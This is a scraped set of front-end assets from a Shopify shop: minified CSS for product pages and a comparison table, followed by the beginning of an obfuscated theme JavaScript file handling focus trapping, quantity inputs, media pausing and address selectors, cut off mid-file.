1.4rem)}}.product__sku.visibility-hidden:after{content:"#"}quantity-breaks{display:block}.quantity-breaks-container{display:flex;flex-direction:column;position:relative}.quantity-breaks__title{margin:0;display:flex;justify-content:center;align-items:center;text-align:center;font-size:1.4rem;line-height:1;column-gap:10px;margin-bottom:1.3rem}.quantity-breaks__title span:nth-of-type(1),.quantity-breaks__title span:nth-of-type(3){display:block;height:2px;flex-grow:1;background:rgb(var(--accent-color))}.quantity-breaks-container input{opacity:0;width:0;height:0;cursor:pointer;position:absolute}.quantity-break{padding:1.75rem 1.75rem 1.75rem 4rem;margin-bottom:.85rem;cursor:pointer;border-radius:1rem;background:rgba(var(--accent-color),.02);border:solid 2px rgba(var(--accent-color),.3);position:relative}.quantity-break:last-of-type{margin-bottom:0}.quantity-breaks-container input:checked+.quantity-break{background:rgba(var(--accent-color),.1);border:solid 2px rgb(var(--accent-color))}.quantity-break:hover{background:rgba(var(--accent-color),.15);border:solid 2px rgb(var(--accent-color))}.quantity-break__badge{position:absolute;background:rgb(var(--accent-color));color:rgb(var(--color-background));font-weight:700;font-size:1.5rem;line-height:1.6;top:-1rem;right:-1rem;transform:rotate(3deg);margin:0;padding:0 .5em;border-radius:.2em}.quantity-break__content{display:flex;justify-content:space-between;align-items:center}.quantity-break__left span,.quantity-break__right span{display:block}.quantity-break__left{display:flex;flex-direction:column;align-items:flex-start;row-gap:.5rem;text-align:left}.quantity-break__left .quantity-break__label{font-size:1.6rem;font-weight:700;line-height:1;display:flex;align-items:center}.quantity-break__label-text{line-height:1}.quantity-break__benefit{display:inline-block;font-size:1rem;background:rgb(var(--color-background));color:rgb(var(--accent-color));line-height:1.9;padding:0 .75rem;font-weight:700;border:solid 1px rgb(var(--accent-color));border-radius:.6rem;margin-left:.5rem;white-space:nowrap}.quantity-break__caption{font-size:1.4rem;line-height:1}.quantity-break__right{text-align:right;display:flex;flex-direction:column;align-items:flex-end;row-gap:.5rem}.quantity-break__price{line-height:1;font-size:1.6rem;font-weight:700;color:rgb(var(--accent-color))}.quantity-break__compare-price{font-size:1.4rem;text-decoration:line-through;line-height:1}.quantity-break__caption span{display:inline}.quantity-break:before{content:"";display:block;width:1.5rem;height:1.5rem;position:absolute;left:2rem;top:50%;transform:translate(-50%,-50%);border-radius:50%;border:solid .2rem rgba(var(--accent-color),.3)}.quantity-breaks-container input:checked+.quantity-break:before{border:solid .2rem rgb(var(--color-background));background:rgb(var(--accent-color));box-shadow:0 0 0 .1rem rgb(var(--accent-color))}.quantity-break__variants{height:0;overflow:hidden;padding-top:0}.quantity-breaks-container input:checked+.quantity-break .quantity-break__variants{height:auto;padding-top:1rem}.quantity-break__selector-item__number{font-weight:700;margin-right:.4rem;line-height:1.5rem}.quantity-break__selector-item{display:flex;align-items:center;flex-wrap:wrap;row-gap:.5rem}.quantity-break__selector-item:not(:last-of-type){margin-bottom:.75rem}.quantity-break__selector-item .select{width:fit-content}.quantity-break__selector-item .select+.select{margin-left:.5rem}.quantity-break__selector-item .select__select{height:2.1rem}.sticky-atc{position:fixed;bottom:0;left:0;width:100%;margin:0;padding:1rem 0 1.5rem;z-index:2;box-shadow:0 -1px 10px #0003}.sticky-atc-container{display:flex;justify-content:space-between;align-items:center;column-gap:1rem}.sticky-atc__button{flex-shrink:0;background:rgb(var(--color-background));border-radius:var(--buttons-radius-outset)}.sticky-atc .button{padding:0 1rem;min-height:auto;min-width:auto;line-height:2.75em;font-size:1.5rem}.sticky-atc__title{margin:0;font-size:1.5rem}.sticky-atc__price .price{column-gap:.5rem;margin:0}.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.3rem}.sticky-atc__price .badge{font-size:.8rem}.sticky-atc.color-accent-1 .badge,.sticky-atc.color-accent-2 .badge{background:rgb(var(--color-foreground));color:rgb(var(--color-background))}.sticky-atc .price__regular .price-item--regular{font-size:2rem;line-height:1.1}.sticky-atc__left{display:flex;justify-content:space-between;align-items:center;flex-grow:1}.sticky-atc__image{flex-shrink:0}.sticky-atc__image img{width:auto;height:4.2rem}.sticky-atc__left__content>*{margin:0}secondary-variant-select{display:block}.sticky-atc__picker--separate{display:flex;column-gap:1rem;row-gap:.4rem}.sticky-atc__picker--separate .product-form__input{flex:1 1 auto;max-width:calc((100% / var(--options-count)) - .5rem)}.sticky-atc .product-form__input{margin:0}@media screen and (min-width: 400px){.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.6rem}.sticky-atc__title{font-size:1.7rem}.sticky-atc__price .badge{font-size:1rem}.sticky-atc .button{font-size:1.7rem;padding:0 1.1em}}@media screen and (min-width: 500px){.sticky-atc__price .badge{font-size:1.2rem}}@media screen and (min-width: 750px){.sticky-atc{padding:1rem 0}.sticky-atc-container{column-gap:1.5rem}.sticky-atc__left{padding-right:1rem}.sticky-atc .select{width:20rem}.sticky-atc__image img{height:5.2rem}.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.8rem}.sticky-atc .price__regular .price-item--regular{font-size:2.2rem}.sticky-atc__title{font-size:1.9rem}.sticky-atc__price .badge{font-size:1.3rem}.sticky-atc .button{font-size:1.9rem;padding:0 1.5em}.sticky-atc--desktop-no-badge .badge.price__badge-sale{display:none}.sticky-atc--desktop-btn-full{flex-direction:column;align-items:stretch}.sticky-atc--desktop-btn-full .button,.sticky-atc--desktop-btn-full .sticky-atc__button,.sticky-atc--desktop-transparent .button,.sticky-atc--desktop-transparent .sticky-atc__button{width:100%}.sticky-atc--desktop-btn-full .sticky-atc__left{margin-bottom:1rem}.sticky-atc--desktop-transparent{background:none;box-shadow:none;padding-top:0}.sticky-atc--desktop-transparent .sticky-atc__left{display:none}.sticky-atc.sticky-atc--mobile-transparent .button{box-shadow:2px 2px 6px #0000004d}}@media screen and (max-width: 749px){.sticky-atc--mobile-no-badge .badge.price__badge-sale{display:none}.sticky-atc--mobile-btn-full{flex-direction:column;align-items:stretch}.sticky-atc--mobile-btn-full .sticky-atc__button,.sticky-atc--mobile-transparent .sticky-atc__button{width:100%}.sticky-atc--mobile-btn-full .button,.sticky-atc--mobile-transparent .button{font-size:1.9rem;padding:0 1.5em;width:100%;line-height:calc(1 + .2 / var(--font-body-scale));min-height:calc(4.5rem + var(--buttons-border-width) * 2)}.sticky-atc--mobile-btn-full .sticky-atc__left{margin-bottom:.7rem}.sticky-atc--mobile-transparent{background:none;box-shadow:none;padding-top:0}.sticky-atc--mobile-transparent .sticky-atc__left{display:none}.sticky-atc.sticky-atc--mobile-transparent .button{box-shadow:2px 2px 6px #0000004d}.sticky-atc__left{flex-direction:column;align-items:flex-start}.sticky-atc--small-mobile-select .select{--inputs-radius: var(--inputs-small-radius)}.sticky-atc secondary-variant-select{width:100%;padding-right:.5rem}.sticky-atc--small-mobile-select secondary-variant-select{padding-top:.5rem;max-width:15rem}.sticky-atc--small-mobile-select .select__select{font-size:1.2rem;height:2.1rem;padding:0 2.5rem 0 1rem}.sticky-atc--small-mobile-select .select__select .icon-caret{right:calc(var(--inputs-border-width) + 1rem)}.sticky-atc:not(.sticky-atc--small-mobile-select) .select__select{height:4rem}}.sticky-atc[data-after-scroll=true]{transform:translateY(100%);transition:transform .15s ease-in-out}.product-info__image-block{display:flex;justify-content:var(--image-alignment)}.product-info__image-block .media{width:var(--image-width)}.product-info__image-block img{border-radius:var(--border-radius)}@media screen and (max-width: 749px){.product-info__image-block--mobile-alignment{justify-content:var(--mobile-image-alignment)}.product-info__image-block--mobile-full{margin-left:-1.5rem;margin-right:-1.5rem}}.product-media-container{--aspect-ratio: var(--preview-ratio);--ratio-percent: calc(1 / var(--aspect-ratio) * 100%);position:relative;width:100%;max-width:calc(100% - calc(var(--media-border-width) * 2))}.product-media-container .media{padding-top:var(--ratio-percent)}@media screen and (min-width: 750px){.product-media-container.constrain-height{--viewport-offset: 400px;--constrained-min-height: 300px;--constrained-height: max( var(--constrained-min-height), calc(100vh - var(--viewport-offset)) );margin-right:auto;margin-left:auto}.product-media-container.constrain-height.media-fit-contain{--contained-width: calc(var(--constrained-height) * var(--aspect-ratio));width:min(var(--contained-width),100%)}.product-media-container.constrain-height .media{padding-top:min(var(--constrained-height),var(--ratio-percent))}}@media screen and (max-width: 749px){.product-media-container.media-fit-cover{display:flex;align-self:stretch}.product-media-container.media-fit-cover .media{position:initial}}@media screen and (min-width: 750px){.product-media-container{max-width:100%}.product-media-container:not(.media-type-image){--aspect-ratio: var(--ratio)}.product-media-container.constrain-height{--viewport-offset: 170px;--constrained-min-height: 500px}.product-media-container.media-fit-cover,.product-media-container.media-fit-cover .product__modal-opener,.product-media-container.media-fit-cover .media{height:100%}.product-media-container.media-fit-cover .deferred-media__poster img{object-fit:cover;width:100%}}.product-media-container .product__modal-opener{display:block;position:relative}@media screen and (min-width: 750px){.product-media-container .product__modal-opener:not(.product__modal-opener--image){display:none}}media-gallery .arrows--hide{display:none}media-gallery .slider-buttons--dots{min-height:4rem;background:none}media-gallery .slider-buttons--dots .slider-button{color:rgb(var(--color-background))}media-gallery .slider-counter__link{padding:.5rem}media-gallery .slider-counter__link--dots .dot{width:.6rem;height:.6rem;border-radius:50%;border:none;padding:0;display:block;opacity:.5;background:rgb(var(--color-background));margin:.1rem}media-gallery .slider-counter__link--active.slider-counter__link--dots .dot{width:.8rem;height:.8rem;margin:0;opacity:1;background:rgb(var(--color-background))}media-gallery .slider-buttons--overlay{position:absolute;left:50%;transform:translate(-50%);bottom:0}@media screen and (max-width: 749px){.product__info-wrapper--top-padding{padding-top:1.5rem}.slider--mobile-no-spacing.slider{column-gap:0}.slider--mobile-no-spacing.slider .grid__item:first-of-type{margin-left:0}.slider--mobile-no-spacing.slider .grid__item,.slider--mobile-no-preview.slider .grid__item{width:calc(100% - 3rem)}.slider--mobile-no-preview.slider--mobile-no-spacing.slider{scroll-padding-left:0!important}.slider--mobile-no-preview.slider--mobile-no-spacing.slider .grid__item{width:100%}media-gallery .slider.slider--mobile .slider__slide{padding-top:0;padding-bottom:0}}.sizing-chart.product-popup-modal__opener{display:flex}.sizing-chart__button{column-gap:.3em;padding:0;font-size:var(--font-size)}.sizing-chart__button--underline .sizing-chart__button__text{text-decoration:underline}.sizing-chart__button img{width:1.1em;height:1.1em;object-fit:contain;object-position:center center}.sizing-chart__button .material-icon{font-size:1.3em}.sizing-chart-table{width:100%;border-spacing:0;border:solid 1px rgb(var(--color-foreground))}.sizing-chart-table th,.sizing-chart-table td{padding:.4em}.sizing-chart-table thead th:not(:last-child){border-right:solid 2px rgba(var(--color-background),1)}.sizing-chart-table tbody tr:nth-child(2n){background:rgba(var(--color-foreground),.03)}.sizing-chart-table tbody tr:nth-child(odd) td:not(:last-child){border-right:solid 2px rgba(var(--color-foreground),.03)}.sizing-chart__caption{font-size:var(--text-size);color:var(--text-color);line-height:1.3}.sizing-chart-table+.sizing-chart__caption{margin-top:.5em}.sizing-chart__modal img{width:100%}.sizing-chart__modal{padding:0}.sizing-chart__modal>*+*{margin-top:2rem}.sizing-chart__modal-container{padding:.5rem 2rem 2rem}@media screen and (max-width: 749px){.sizing-chart-table{font-size:1.2rem}.sizing-chart__caption{font-size:calc(var(--text-size) * .75)}.sizing-chart__modal>*+*{margin-top:1.5rem}.sizing-chart__modal-container{padding:0 1.2rem 1.5rem}.sizing-chart__modal-containe .product-popup-modal__toggle{top:1.2rem}}
/*# sourceMappingURL=/cdn/shop/t/24/assets/section-main-product.css.map?v=20697651357835349821761411627 */


--- FILE ---
content_type: text/css
request_url: https://www.bausatzwelt.de/cdn/shop/t/24/assets/section-comparison-table.css?v=156949794586428840101761411627
body_size: -106
content:
.content-and-comparison-table{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:5rem}.content-and-comparison-table--no-content{grid-template-columns:repeat(1,1fr)}@media screen and (max-width: 899px){.content-and-comparison-table{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-comparison-table--table-first .comparison-table-container{order:-1}}.content-and-comparison-table .content-container .title{margin-top:0}.comparison-table-container{display:flex;justify-content:center;align-items:center;width:100%;max-width:50rem}.comparison-table{flex-grow:1;border-spacing:0}.comparison-table tbody{box-shadow:.5rem .5rem 1rem rgba(var(--color-foreground),.2),0 0 0 .2rem rgba(var(--color-foreground),.07)}.comparison-table td{padding:1rem 1.5rem;text-align:center;box-shadow:inset 0 -.1rem rgba(var(--color-foreground),.05),inset 0 .1rem rgba(var(--color-foreground),.05)}.comparison-table img{vertical-align:middle}.comparison-table th{padding:.5rem .75rem;font-size:var(--font-size);line-height:1.3}.comparison-table tbody td:not(.comparison-table__row-name){padding:1rem 2rem}.comparison-table__x{width:2rem;height:2rem;position:relative;display:flex;align-items:center;justify-content:center;margin:auto}.comparison-table__checkmark{width:2rem;height:2rem;vertical-align:middle;margin:auto;display:inline-block}.comparison-table__x span{content:"";display:block;height:.3rem;width:1.8rem;background:rgb(var(--color-foreground));border-radius:1rem;transform:rotate(45deg);flex-shrink:0;flex-grow:0}.comparison-table__x span:nth-child(2){position:absolute;transform:rotate(-45deg)}.comparison-table .comparison-table__row-name h3{font-size:var(--font-size);margin:0}@media screen and (max-width: 750px){.comparison-table .comparison-table__row-name h3,.comparison-table th{font-size:calc(var(--font-size) * .85)}.comparison-table__checkmark,.comparison-table__x{width:1.8rem;height:1.8rem}}@media screen and (max-width: 500px){.comparison-table__logo,.comparison-table__others img{max-width:var(--mobile-logo-width);height:auto}}.comparison-table__text{color:rgb(var(--color-foreground))}
/*# sourceMappingURL=/cdn/shop/t/24/assets/section-comparison-table.css.map?v=156949794586428840101761411627 */


--- FILE ---
content_type: text/javascript
request_url: https://www.bausatzwelt.de/cdn/shop/t/24/assets/global.js?v=111696023758691050191761411626
body_size: 22642
content:
const _0x357148=_0x3c4a;(function(_0xbfe314,_0x47a731){const _0x225cf7=_0x3c4a,_0x49ad53=_0xbfe314();for(;;)try{if(-parseInt(_0x225cf7(723))/1+-parseInt(_0x225cf7(716))/2*(parseInt(_0x225cf7(917))/3)+parseInt(_0x225cf7(902))/4+-parseInt(_0x225cf7(588))/5+parseInt(_0x225cf7(696))/6+parseInt(_0x225cf7(664))/7*(parseInt(_0x225cf7(829))/8)+-parseInt(_0x225cf7(772))/9*(-parseInt(_0x225cf7(644))/10)===_0x47a731)break;_0x49ad53.push(_0x49ad53.shift())}catch{_0x49ad53.push(_0x49ad53.shift())}})(_0x429a,867193);function getFocusableElements(_0x1db139){return Array[_0x3c4a(780)](_0x1db139.querySelectorAll("summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe"))}document.querySelectorAll(_0x357148(688))[_0x357148(1043)](_0x461ebb=>{const _0x20a526=_0x357148;_0x461ebb[_0x20a526(1046)](_0x20a526(984),_0x20a526(895)),_0x461ebb[_0x20a526(1046)](_0x20a526(600),_0x461ebb.parentNode[_0x20a526(514)](_0x20a526(778))),_0x461ebb[_0x20a526(480)][_0x20a526(612)]("id")&&_0x461ebb.setAttribute(_0x20a526(981),_0x461ebb[_0x20a526(480)].id),_0x461ebb[_0x20a526(705)](_0x20a526(699),_0x2a7d3b=>{const _0x180677=_0x20a526;_0x2a7d3b[_0x180677(943)][_0x180677(1046)](_0x180677(600),!_0x2a7d3b[_0x180677(943)][_0x180677(678)](_0x180677(617))[_0x180677(514)]("open"))}),!_0x461ebb[_0x20a526(678)](_0x20a526(660))&&_0x461ebb[_0x20a526(559)].addEventListener(_0x20a526(580),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0xb47011,_0x5c658d=_0xb47011){const _0x214708=_0x357148;var _0x14b0c1=getFocusableElements(_0xb47011),_0xf60c39=_0x14b0c1[0],_0x1d50e9=_0x14b0c1[_0x14b0c1.length-1];removeTrapFocus(),trapFocusHandlers[_0x214708(947)]=_0x21b5f1=>{const _0x5c7953=_0x214708;_0x21b5f1[_0x5c7953(978)]!==_0xb47011&&_0x21b5f1[_0x5c7953(978)]!==_0x1d50e9&&_0x21b5f1.target!==_0xf60c39||document[_0x5c7953(705)](_0x5c7953(726),trapFocusHandlers.keydown)},trapFocusHandlers.focusout=function(){const _0x29c600=_0x214708;document[_0x29c600(636)]("keydown",trapFocusHandlers[_0x29c600(726)])},trapFocusHandlers[_0x214708(726)]=function(_0x21d6ba){const _0x1833b9=_0x214708;_0x21d6ba.code[_0x1833b9(621)]()===_0x1833b9(1035)&&(_0x21d6ba[_0x1833b9(978)]===_0x1d50e9&&!_0x21d6ba[_0x1833b9(566)]&&(_0x21d6ba[_0x1833b9(679)](),_0xf60c39[_0x1833b9(583)]()),(_0x21d6ba.target===_0xb47011||_0x21d6ba[_0x1833b9(978)]===_0xf60c39)&&_0x21d6ba[_0x1833b9(566)]&&(_0x21d6ba[_0x1833b9(679)](),_0x1d50e9[_0x1833b9(583)]()))},document[_0x214708(705)](_0x214708(999),trapFocusHandlers.focusout),document.addEventListener(_0x214708(947),trapFocusHandlers[_0x214708(947)]),_0x5c658d[_0x214708(583)](),_0x5c658d[_0x214708(609)]==="INPUT"&&["search","text","email","url"][_0x214708(875)](_0x5c658d[_0x214708(571)])&&_0x5c658d.value&&_0x5c658d[_0x214708(604)](0,_0x5c658d[_0x214708(614)].length)}try{document.querySelector(":focus-visible")}catch{focusVisiblePolyfill()}function _0x3c4a(_0x561b53,_0x56e0d1){const _0x429afa=_0x429a();return _0x3c4a=function(_0x3c4a69,_0x22fa99){return _0x3c4a69=_0x3c4a69-461,_0x429afa[_0x3c4a69]},_0x3c4a(_0x561b53,_0x56e0d1)}function focusVisiblePolyfill(){const _0x323dd4=_0x357148,_0x285b35=["ARROWUP",_0x323dd4(923),"ARROWLEFT",_0x323dd4(901),"TAB","ENTER",_0x323dd4(662),_0x323dd4(755),_0x323dd4(547),_0x323dd4(842),_0x323dd4(702),_0x323dd4(979)];let _0x16ca70=null,_0x5231a2=null;window.addEventListener("keydown",_0x5eda6f=>{const _0x5ae205=_0x323dd4;_0x285b35[_0x5ae205(875)](_0x5eda6f[_0x5ae205(777)][_0x5ae205(621)]())&&(_0x5231a2=!1)}),window.addEventListener(_0x323dd4(1015),_0x3bc09c=>{_0x5231a2=!0}),window.addEventListener(_0x323dd4(583),()=>{const _0x50781b=_0x323dd4;_0x16ca70&&_0x16ca70.classList[_0x50781b(721)](_0x50781b(877)),!_0x5231a2&&(_0x16ca70=document[_0x50781b(481)],_0x16ca70[_0x50781b(594)][_0x50781b(712)](_0x50781b(877)))},!0)}function pauseAllMedia(){const _0x2cab3b=_0x357148;document[_0x2cab3b(753)](".js-youtube").forEach(_0x3f43a0=>{const _0x3d27bd=_0x2cab3b;_0x3f43a0[_0x3d27bd(839)][_0x3d27bd(530)]('{"event":"command","func":"'+_0x3d27bd(552)+'","args":""}',"*")}),document[_0x2cab3b(753)](".js-vimeo")[_0x2cab3b(1043)](_0xf6f6d9=>{const _0x4f9f45=_0x2cab3b;_0xf6f6d9[_0x4f9f45(839)][_0x4f9f45(530)](_0x4f9f45(631),"*")}),document[_0x2cab3b(753)](_0x2cab3b(954))[_0x2cab3b(1043)](_0x579c42=>_0x579c42[_0x2cab3b(538)]()),document[_0x2cab3b(753)](_0x2cab3b(575))[_0x2cab3b(1043)](_0x5b94ba=>{const _0x3e9732=_0x2cab3b;_0x5b94ba[_0x3e9732(553)]&&_0x5b94ba[_0x3e9732(553)].pause()})}function removeTrapFocus(_0x145906=null){const _0x71c9f6=_0x357148;document[_0x71c9f6(636)]("focusin",trapFocusHandlers.focusin),document[_0x71c9f6(636)](_0x71c9f6(999),trapFocusHandlers[_0x71c9f6(999)]),document[_0x71c9f6(636)](_0x71c9f6(726),trapFocusHandlers[_0x71c9f6(726)]),_0x145906&&_0x145906.focus()}function onKeyUpEscape(_0x2e74ea){const _0x3f0eab=_0x357148;if(_0x2e74ea[_0x3f0eab(777)][_0x3f0eab(621)]()!=="ESCAPE")return;const _0xdfbd35=_0x2e74ea[_0x3f0eab(978)][_0x3f0eab(678)](_0x3f0eab(805));if(!_0xdfbd35)return;const _0xf9d6ae=_0xdfbd35.querySelector(_0x3f0eab(681));_0xdfbd35[_0x3f0eab(524)](_0x3f0eab(778)),_0xf9d6ae[_0x3f0eab(1046)](_0x3f0eab(600),!1),_0xf9d6ae[_0x3f0eab(583)]()}class QuantityInput extends HTMLElement{constructor(){const _0x2dcc08=_0x357148;super(),this[_0x2dcc08(904)]=this[_0x2dcc08(779)](_0x2dcc08(904)),this.changeEvent=new Event(_0x2dcc08(857),{bubbles:!0}),this[_0x2dcc08(904)].addEventListener(_0x2dcc08(857),this[_0x2dcc08(620)][_0x2dcc08(822)](this)),this.querySelectorAll(_0x2dcc08(895)).forEach(_0x7c98c1=>_0x7c98c1[_0x2dcc08(705)](_0x2dcc08(699),this.onButtonClick[_0x2dcc08(822)](this)))}quantityUpdateUnsubscriber=void 0;[_0x357148(640)](){const _0x5515fa=_0x357148;this[_0x5515fa(1026)](),this.quantityUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS.quantityUpdate,this[_0x5515fa(1026)][_0x5515fa(822)](this))}disconnectedCallback(){const _0x2e4471=_0x357148;this[_0x2e4471(517)]&&this[_0x2e4471(517)]()}[_0x357148(620)](_0x41f048){this[_0x357148(1026)]()}[_0x357148(509)](_0x3c6095){const _0x3138ec=_0x357148;_0x3c6095[_0x3138ec(679)]();const _0x1a8209=this[_0x3138ec(904)][_0x3138ec(614)];_0x3c6095[_0x3138ec(978)][_0x3138ec(668)]===_0x3138ec(689)?this[_0x3138ec(904)][_0x3138ec(665)]():this[_0x3138ec(904)].stepDown(),_0x1a8209!==this.input.value&&this[_0x3138ec(904)][_0x3138ec(977)](this[_0x3138ec(1045)])}validateQtyRules(){const _0x142e08=_0x357148,_0x9b2e8a=parseInt(this[_0x142e08(904)][_0x142e08(614)]);if(this[_0x142e08(904)][_0x142e08(940)]){const _0x42aa56=parseInt(this[_0x142e08(904)].min);this[_0x142e08(779)](".quantity__button[name='minus']")[_0x142e08(594)][_0x142e08(963)](_0x142e08(630),_0x9b2e8a<=_0x42aa56)}if(this[_0x142e08(904)][_0x142e08(760)]){const _0x51ccda=parseInt(this[_0x142e08(904)][_0x142e08(760)]);this.querySelector(_0x142e08(852))[_0x142e08(594)][_0x142e08(963)]("disabled",_0x9b2e8a>=_0x51ccda)}}}customElements[_0x357148(840)](_0x357148(872),QuantityInput);function debounce(_0x2213c6,_0x2d4a17){let _0x419552;return(..._0x573cfe)=>{const _0x1e5342=_0x3c4a;clearTimeout(_0x419552),_0x419552=setTimeout(()=>_0x2213c6[_0x1e5342(781)](this,_0x573cfe),_0x2d4a17)}}function fetchConfig(_0x3ab47f=_0x357148(967)){const _0x5ca308=_0x357148;return{method:_0x5ca308(734),headers:{"Content-Type":"application/json",Accept:_0x5ca308(576)+_0x3ab47f}}}typeof window[_0x357148(497)]>"u"&&(window.Shopify={}),Shopify[_0x357148(822)]=function(_0x56f372,_0x206671){return function(){return _0x56f372[_0x3c4a(781)](_0x206671,arguments)}},Shopify.setSelectorByValue=function(_0x228728,_0x740737){const _0xdaa963=_0x357148;for(var _0x4aae6a=0,_0x36abc7=_0x228728[_0xdaa963(554)][_0xdaa963(798)];_0x4aae6a<_0x36abc7;_0x4aae6a++){var _0x2d7910=_0x228728.options[_0x4aae6a];if(_0x740737==_0x2d7910[_0xdaa963(614)]||_0x740737==_0x2d7910[_0xdaa963(942)])return _0x228728[_0xdaa963(988)]=_0x4aae6a,_0x4aae6a}},Shopify[_0x357148(715)]=function(_0x53d960,_0x1d2a1f,_0x295f27){const _0x5b8905=_0x357148;_0x53d960.addEventListener?_0x53d960[_0x5b8905(705)](_0x1d2a1f,_0x295f27,!1):_0x53d960[_0x5b8905(985)]("on"+_0x1d2a1f,_0x295f27)},Shopify.postLink=function(_0x22b1f6,_0x431aa2){const _0x59d43c=_0x357148;_0x431aa2=_0x431aa2||{};var _0x57f1f4=_0x431aa2[_0x59d43c(746)]||"post",_0x129a1a=_0x431aa2[_0x59d43c(972)]||{},_0x8df9f6=document[_0x59d43c(735)](_0x59d43c(473));_0x8df9f6[_0x59d43c(1046)]("method",_0x57f1f4),_0x8df9f6[_0x59d43c(1046)]("action",_0x22b1f6);for(var _0x415294 in _0x129a1a){var _0xbed755=document[_0x59d43c(735)](_0x59d43c(904));_0xbed755[_0x59d43c(1046)](_0x59d43c(571),_0x59d43c(582)),_0xbed755[_0x59d43c(1046)](_0x59d43c(668),_0x415294),_0xbed755[_0x59d43c(1046)]("value",_0x129a1a[_0x415294]),_0x8df9f6[_0x59d43c(1023)](_0xbed755)}document.body.appendChild(_0x8df9f6),_0x8df9f6.submit(),document.body[_0x59d43c(765)](_0x8df9f6)},Shopify[_0x357148(1007)]=function(_0x2ae735,_0x50414e,_0x17c206){const _0x219cfa=_0x357148;this[_0x219cfa(632)]=document[_0x219cfa(992)](_0x2ae735),this[_0x219cfa(647)]=document[_0x219cfa(992)](_0x50414e),this[_0x219cfa(962)]=document[_0x219cfa(992)](_0x17c206[_0x219cfa(935)]||_0x50414e),Shopify[_0x219cfa(715)](this[_0x219cfa(632)],_0x219cfa(857),Shopify[_0x219cfa(822)](this[_0x219cfa(624)],this)),this[_0x219cfa(567)](),this[_0x219cfa(939)]()},Shopify[_0x357148(1007)][_0x357148(980)]={initCountry:function(){const _0xe9f41b=_0x357148;var _0xc40c8=this[_0xe9f41b(632)][_0xe9f41b(612)]("data-default");Shopify[_0xe9f41b(499)](this[_0xe9f41b(632)],_0xc40c8),this[_0xe9f41b(624)]()},initProvince:function(){const _0x5425b0=_0x357148;var _0x464445=this[_0x5425b0(647)].getAttribute("data-default");_0x464445&&this[_0x5425b0(647)].options.length>0&&Shopify[_0x5425b0(499)](this[_0x5425b0(647)],_0x464445)},countryHandler:function(_0x37b7d5){const _0x22a4e7=_0x357148;var _0x175191=this[_0x22a4e7(632)][_0x22a4e7(554)][this[_0x22a4e7(632)][_0x22a4e7(988)]],_0x23d6db=_0x175191.getAttribute(_0x22a4e7(925)),_0x3b8844=JSON[_0x22a4e7(886)](_0x23d6db);if(this[_0x22a4e7(766)](this[_0x22a4e7(647)]),_0x3b8844&&_0x3b8844[_0x22a4e7(798)]==0)this[_0x22a4e7(962)][_0x22a4e7(513)][_0x22a4e7(598)]=_0x22a4e7(520);else{for(var _0x501fa0=0;_0x501fa0<_0x3b8844[_0x22a4e7(798)];_0x501fa0++){var _0x175191=document[_0x22a4e7(735)](_0x22a4e7(493));_0x175191.value=_0x3b8844[_0x501fa0][0],_0x175191.innerHTML=_0x3b8844[_0x501fa0][1],this.provinceEl[_0x22a4e7(1023)](_0x175191)}this[_0x22a4e7(962)].style.display=""}},clearOptions:function(_0x168e04){const _0x24b67f=_0x357148;for(;_0x168e04[_0x24b67f(821)];)_0x168e04[_0x24b67f(765)](_0x168e04[_0x24b67f(821)])},setOptions:function(_0x228dfa,_0x5bde6b){const _0x38c57d=_0x357148;for(var _0x1bff72=0,_0xceb772=_0x5bde6b[_0x38c57d(798)];_0x1bff72<_0x5bde6b[_0x38c57d(798)];_0x1bff72++){var _0x447a5c=document[_0x38c57d(735)]("option");_0x447a5c[_0x38c57d(614)]=_0x5bde6b[_0x1bff72],_0x447a5c[_0x38c57d(942)]=_0x5bde6b[_0x1bff72],_0x228dfa[_0x38c57d(1023)](_0x447a5c)}}};function _0x429a(){const _0x43a9bb=["focus",".bundle-deals__variant-select","contains","toString","requiredFields","5989665LkFfJH","sliderAutoplayButton","textContent","next","variantSelects","autoplay","classList","updateTotalPrice","data-autoplay","getComputedStyle","display","data-display-timer","aria-expanded","match",".section-header","innerText","setSelectionRange","hasVariants",'[id^="custom-label-',"clientHeight","checkboxes","tagName","false","updateVariantInput","getAttribute","Unchecked runtime.lastError: The message port closed before a response was received.","value",".popup-modal__timer__seconds","internal-video","details","scrolledPast","filter","onInputChange","toUpperCase","pauseSlideshow","updatePrices","countryHandler","internal-video--loading","loaded","price","playButton","data-modal","disabled",'{"method":"pause"}',"countryEl","borderOffset","isText",".sticky-atc__scroll-btn","removeEventListener",".floating-btn","autoplaySpeed","mouseleave","connectedCallback","idIndex",'input[type="radio"], .select__select option',"data-timer-duration","3910lspXqV","updateShareUrl",'[id^="ModalClose-"]',"provinceEl","disconnect","label","product-recommendations","endedVideo","updateUrl","log","find","--sticky-atc-offset","src","checkATCScroll","fieldName",'button[name="next"]',"header-drawer","findIndex","SPACE","bundle-deals__media-item--disabled","66066KOWtrB","stepUp",".main-atc__label","inputRadios","name","nodeName","aria-current","requestAnimationFrame","setSlideVisibility","block","initVariants","updateURL","mainAtcBtn","offsetLeft","closest","preventDefault","visible","summary","comparePrices","documentElement","initOfferPrices","then","indexOf","string",'[id^="Details-"] summary',"plus","currentPageElement","checked",".header__icon--menu[aria-expanded=true]","history",'[name="add"]',"slideshow-component","4987020pZZlLL","input[checked]","#sticky-atc-","click",".slider-counter--total","currencySymbol","PAGEUP","button:not(.menu-drawer__close-menu-btn)","currentVariant","addEventListener","updateFormIds","play","[amount_saved]","amount_no_decimals_with_comma_separator","getVariantData",'[data-media-id="',"add","hideSpinner",".select__select","addListener","95954tVMpfv","overflow-hidden-","isSlideVisible","offsetHeight","unlockGifts","remove","internal-video--playing","989647XSgJUP","menu-drawer","product-form-","keydown",".popup-modal__dismiss-btn","cross-site","validateValue",".grid__item","modalClosed","variantData","main-atc-price-","POST","createElement","sticky-atc-footer-spacer","amount",".product-form__input","selectedId","mainDetailsToggle","deferred-media",".bundle-deals__product","non-existent","atcButtons","[compare_price]","method","moved","invalidFormatSrc","#product-form-","replaceState","closeAnimation",".slider-buttons","querySelectorAll","aria-hidden","ESCAPE","sticky-atc","customLabel",".header-wrapper","pointerType","max","scrollDestination","polite","#StickyAtcSu